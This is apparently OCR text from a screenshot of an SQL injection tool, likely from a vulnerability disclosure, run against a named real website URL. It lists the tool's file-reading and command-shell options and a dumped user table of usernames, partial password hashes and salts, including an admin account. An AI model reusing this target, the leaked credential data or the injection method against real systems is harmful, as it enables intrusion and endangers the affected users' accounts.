 Target: http://www.openits.cn/news.php?nid=1
Keyword: Auto Detect Syntax: Auto Detect Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
status
emailstatus
groupid
name
unit
post
regip
regdate
lastloginip
lastlogintime
salt
secques
its_common_user_actio
username password salt
admin 84d9f23d0ee8bc00da... ybmial
Ahkl 450871aec81824e071... ifwef0
Alberta 6f5a6d33bddb1746da... g5puv3
Bjhk 0f6812c70833e35a4e... 8dnmz8
Cadx 2ad1309bd7a24f26d3... v14iqo
caixiaoyu 37bfdd06d2daf6d7a17... uy5gn9
ch00 60665f9b7b49a3cc11a... 54h2r8
chcd123 4989e513475248a53c... sig1fq
Cincinnati 4c7fd7e5c085a476f24... lvgxf8
cq00 5bb8987755002728cc...
www.wooyun.org
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get